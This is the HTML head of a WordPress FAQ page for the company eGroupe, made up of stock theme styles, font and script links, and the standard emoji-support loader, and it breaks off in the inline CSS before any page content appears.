

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-groupe.com/faq/
body_size: 18696
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://e-groupe.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>FAQ | eGroupe</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="eGroupe &raquo; Feed" href="https://e-groupe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eGroupe &raquo; Comments Feed" href="https://e-groupe.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-groupe.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.26.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-groupe.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='diti-default-style-css' href='https://e-groupe.com/wp-content/plugins/divi-timeline/styles/divi-default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='diti-swiper-style-css' href='https://e-groupe.com/wp-content/plugins/divi-timeline/styles/swiper.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-timeline-styles-css' href='https://e-groupe.com/wp-content/plugins/divi-timeline/styles/style.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Inter:100,200,300,regular,500,600,700,800,900|Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Alata:regular|Mulish:200,300,regular,500,600,700,800,900,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://e-groupe.com/wp-content/themes/Divi/style-static.min.css?ver=4.26.0' type='text/css' media='all' />
<script type="text/javascript" src="https://e-groupe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-groupe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://e-groupe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-groupe.com/wp-json/wp/v2/pages/255874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-groupe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://e-groupe.com/faq/" />
<link rel='shortlink' href='https://e-groupe.com/?p=255874' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://e-groupe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-groupe.com%2Ffaq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://e-groupe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-groupe.com%2Ffaq%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.timeline-panel.timeline-box.et-waypoint.et_pb_animation_top {
    opacity: 1;
}
@media (max-width: 479px)
{
.et_pb_row .et_pb_column.et_pb_column_1_4, .et_pb_row .et_pb_column.et_pb_column_1_5, .et_pb_row .et_pb_column.et_pb_column_1_6 {
    width: 100%;
    margin: 0 0 30px;
}
.et_pb_with_border.et_pb_column_1_5.et_pb_column.et_pb_column_13.et_pb_css_mix_blend_mode_passthrough {
    margin-right: 0;
}

.et_pb_with_border.et_pb_column_1_5.et_pb_column.et_pb_column_15.et_pb_css_mix_blend_mode_passthrough {
    margin-right: 0;
}
span.et-pb-icon.timeline-text.text-circle.text-circle-border {
    border-radius: 10px;
    position: relative;
    /* top: -18px; */
}
.diti_timeline .timeline .diti_timeline_item_0 .timeline-panel::after, .diti_timeline .timeline .diti_timeline_item_1 .timeline-panel::before, .diti_timeline .timeline .diti_timeline_item_0 .timeline-panel::before, .diti_timeline .timeline .diti_timeline_item_1 .timeline-panel::after {
    top: 50% !important;
    margin-top: -14px;
}
.diti_timeline .timeline .diti_timeline_item_4 .timeline-panel::after, .diti_timeline .timeline .diti_timeline_item_4 .timeline-panel::before {
    top: 50% !important;
    margin-top: -14px;
}	
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #141517; }
</style>
	<link rel="icon" href="https://e-groupe.com/wp-content/uploads/2023/01/cropped-favicon-egroupe-32x32.png" sizes="32x32" />
<link rel="icon" href="https://e-groupe.com/wp-content/uploads/2023/01/cropped-favicon-egroupe-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://e-groupe.com/wp-content/uploads/2023/01/cropped-favicon-egroupe-180x180.png" />
<meta name="msapplication-TileImage" content="https://e-groupe.com/wp-content/uploads/2023/01/cropped-favicon-egroupe-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#0a0a0a}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#e02b20}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#e02b20}.footer-widget h4{color:#e02b20}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#e02b20}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#e02b20}a{color:#000000}.nav li ul{border-color:#d12a37}.et_secondary_nav_enabled #page-container #top-header{background-color:#40aeef!important}#et-secondary-nav li ul{background-color:#40aeef}#top-menu li a{font-size:18px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:18px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#d12a37}#main-footer{background-color:rgba(34,34,34,0.9)}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#e02b20}.footer-widget li:before{border-color:#e02b20}.bottom-nav,.bottom-nav a{font-size:11px}#footer-bottom{background-color:#ffffff}#footer-info,#footer-info a{color:#000000}#footer-bottom .et-social-icon a{color:#ffffff}body .et_pb_button{font-size:12px;background-color:#2dae78;border-width:0px!important;border-color:#2dae78;border-radius:7px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{font-size:19.2px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;background-color:#28beb2;border-color:#ffffff!important;border-radius:30px}@media only screen and (min-width:981px){#logo{max-height:92%}.et_pb_svg_logo #logo{height:92%}#main-header .logo_container{width:92%}.et_header_style_centered #main-header .logo_container,.et_header_style_split #main-header .logo_container{margin:0 auto}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#d12a37!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#d12a37}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#d12a37!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}.et_pb_row_6{height:auto!important}.diti_timeline_0.diti_timeline .timeline-badge .timeline-text{margin-left:-30%!important;font-size:14px!important}#group1{padding-top:0px!important;margin-top:-100px!important}#column1{margin-top:-30px!important}}.et_pb_text_72{text-align:center!important}#icon-box .et_pb_column{flex:1;display:flex;align-items:center;justify-content:center;padding:0!important}#icon-box .et_pb_blurb_container{border-radius:0!important;overflow:hidden}#icon-box .et_pb_main_blurb_image img{width:100%;height:auto}.et_pb_contact_form_0 .et_pb_form_container{display:flex;justify-content:center}.image-design{animation:floating 3s ease-in-out infinite}@keyframes 